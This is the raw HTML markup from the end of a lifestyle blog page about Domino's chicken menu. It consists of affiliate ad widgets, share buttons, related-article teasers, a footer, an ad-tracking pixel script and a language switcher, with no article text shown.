				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452229&v=22735&q=422871&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452229&v=22735&q=422871&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-342" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				
<!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3465071&v=18973&q=472664&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3465071&v=18973&q=472664&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-379" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3481007&v=60701&q=474348&r=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3481007&v=60701&q=474348&r=1078373" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-327" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Conforama PT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=18551&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3398563&v=18551&q=393604&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Conforama PT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-298" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Privé by Zalando IT from awin.com -->

<a rel="sponsored" href=https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3569164&v=9485&q=387993&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Privé by Zalando IT from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-299" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Lounge by Zalando NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3499453&v=18468&q=474433&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Lounge by Zalando NL from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-300" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=16300&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3589675&v=16300&q=424622&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com -->
			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-301" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Goldcar ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=9485&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397904&v=21227&q=402566&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Goldcar ES from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-302" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://raymour-and-flanigan.c9ftyd.net/QyMG0A" target="_blank" id="988688"><img src="//a.impactradius-go.com/display-ad/5479-988688" border="0" alt="" width="500" height="250"/></a><img height="0" width="0" src="https://raymour-and-flanigan.c9ftyd.net/i/2938511/988688/5479" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-303" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- admitad.banner: ucaknsmte3919381c4c968cbac1db2 StockX WW -->
<a target="_blank" rel="nofollow" href="https://easypost14.com/g/8mflgjrwlh919381c4c968cbac1db2/"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/ucaknsmte3919381c4c968cbac1db2/" alt="StockX WW"/></a>
<!-- /admitad.banner -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-357" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452232&v=22735&q=458670&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452232&v=22735&q=458670&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-304" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Moonpig UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=12199&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3515950&v=12199&q=451023&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Moonpig UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-317" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-318" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=6776&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3448251&v=6776&q=470989&r=1078373" border="0">
</a>			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-319" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3442694&v=1134&q=470514&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-323" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://qwpeg.com/g/mai1uhgx163967ec06c5004ed038cb/" target="_blank" id="493823"><img src="//a.impactradius-go.com/display-ad/7452-493823" border="0" alt="" width="144" height="144"/></a><img height="0" width="0" src="https://nordvpn.sjv.io/i/2938511/493823/7452" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-340" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=48hrcv&sharedid=https%3A%2F%2Fwww.hermagic.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/02/Square_-250-x-250-pixels-3.png" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-325" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://prf.hn/click/camref:1100lwgw4" target= "_blank">
    <img src="https://hermagic.com/wp-content/uploads/2023/07/screativeref_1011l152937.png" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com -->			</div><!--zox-widget-ad-->
		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/dominos-chicken-menu/&amp;t=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More! -&amp;url=https://www.hermagic.com/dominos-chicken-menu/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
 				<i class="fas fa-link"></i>
 			</li>
 			 			<li class="zox-post-soc-more zox-soc-scroll-click">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-scroll">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!&url=https://www.hermagic.com/dominos-chicken-menu/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/dominos-chicken-menu/&title=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/dominos-chicken-menu/&amp;media=https://www.hermagic.com/wp-content/uploads/2024/07/Dominos-Chicken-Menu.png&amp;description=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More!', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More! https://www.hermagic.com/dominos-chicken-menu/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=Not Just Pizza: Dive into Domino’s Chicken Menu &#038; Find Out More! https://www.hermagic.com/dominos-chicken-menu/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
						</a>
					</ul>
				</div><!--zox-soc-more-scroll-->
 			</li>
 		</ul>
 	</div><!--zox-post-soc-scroll-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-600x337.webp" class="zox-reg-img wp-post-image" alt="Best Business Tools" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp" class="zox-mob-img wp-post-image" alt="Best Business Tools" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
			<h2 class="zox-s-title2">Work Smarter, Not Harder: Discover The Best Business Tools For Every Need</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Stresse­d out by all the best business tools out there­? You&#8217;re surely not the only one­! Endless options are available today to handle­ every...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>February 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-600x337.png" class="zox-reg-img wp-post-image" alt="online business ideas" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png" class="zox-mob-img wp-post-image" alt="online business ideas" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png 100w, https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-96x96.png 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
			<h2 class="zox-s-title2">Be Your Own Boss: 7 Thriving Online Business Ideas For 2024</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Want out of the normal job routine­? Want to create a business the­ way you want? The web has changed our work style­, giving...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-600x337.webp" class="zox-reg-img wp-post-image" alt="Cheap Domain Names" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp" class="zox-mob-img wp-post-image" alt="Cheap Domain Names" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Domain</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
			<h2 class="zox-s-title2">Discover Cheap Domain Names To Share Your Voice With The World</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Your domain name is your web identity, helping people find and remember you online. However, paying a premium for the perfect domain can blow...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>January 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-600x337.webp" class="zox-reg-img wp-post-image" alt="Ai business name generator" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp" class="zox-mob-img wp-post-image" alt="Ai business name generator" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
			<h2 class="zox-s-title2">Hostinger AI Business Name Generator: Effortless Process To Get The Company Identity</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Gone are the days when you have to search for a unique name for your company, projects, or even for a small freelancing business....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="d2e4a222c1d31ba153ce7887-text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-72174").on("click", function(){
	  		$(".zox-more-click-72174").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/fav-icon.png" alt="Hermagic" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.hermagic.com/affiliate-policy/">Affiliate policy</a></li>
<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.hermagic.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://www.hermagic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7439"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7440"><a href="https://www.hermagic.com/contact/">Contact Us</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="https://hermagic.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2025 Hermagic.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
																																																					<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																																																																															<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
																																						</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->

<img src="" id="image">
<script type="d2e4a222c1d31ba153ce7887-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
		<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-39884807"></div>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-d2e4a222c1d31ba153ce7887-="">
					<img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.hermagic.com/ko/dominos-chicken-menu/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://www.hermagic.com/de/dominos-chicken-menu/"
                         title="Deutsch">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch">Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-d2e4a222c1d31ba153ce7887-=""><img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO                            </div>
                                                                        <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://www.hermagic.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="de_DE"
